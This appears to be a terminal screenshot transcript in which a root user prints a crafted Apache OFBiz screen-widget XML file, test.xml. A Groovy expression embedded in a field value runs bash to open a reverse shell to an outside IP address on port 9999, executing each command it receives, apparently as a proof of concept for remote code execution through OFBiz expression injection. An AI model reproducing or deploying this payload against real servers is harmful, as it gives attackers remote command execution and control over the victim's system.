 root@ip-172-31-43-17: /home/dottak/app — 96×21
⌥⌘3
root@ip-172-31-43-17:/home/dottak/app# cat test.xml
<?xml version="1.0" encoding="UTF-8"?>
<screens xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xmlns="http://ofbiz.apache.org/Widget-Screen" xsi:schemaLocation="http://ofbiz.apache.or
g/Widget-Screen http://ofbiz.apache.org/dtds/widget-screen.xsd">
    <screen name="StatsDecorator">
        <section>
            <actions>
                <set field="headerItem" value="${groovy:
                r = Runtime.getRuntime();
                p = r.exec(['/bin/bash','-c','exec 5&lt;&gt;/dev/tcp/52.79.236.243/9999;cat &lt;
&amp;5 | while read line; do $line 2&gt;&amp;5 &gt;&amp;5; done'] as String[]);
                p.waitFor();
                }"/>
                <entity-one entity-name="FinAccount" value-field="finAccount"/>
            </actions>
        </section>
    </screen>
</screens>
root@ip-172-31-43-17:/home/dottak/app#